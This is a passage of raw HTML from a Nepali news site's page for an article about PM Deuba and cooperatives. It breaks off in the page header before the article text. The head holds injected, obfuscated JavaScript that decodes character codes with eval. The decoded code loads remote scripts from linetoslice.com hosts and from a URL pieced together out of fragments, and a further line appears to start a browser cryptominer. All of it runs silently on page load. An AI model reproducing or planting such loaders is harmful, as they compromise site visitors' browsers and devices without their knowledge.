9,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Tuesday 25th November 2025</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Cooperative is key to economic prosperity: PM Deuba</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="590bb5a2f6cdb597c1e9ad5f-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="590bb5a2f6cdb597c1e9ad5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 15 July, 2017</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
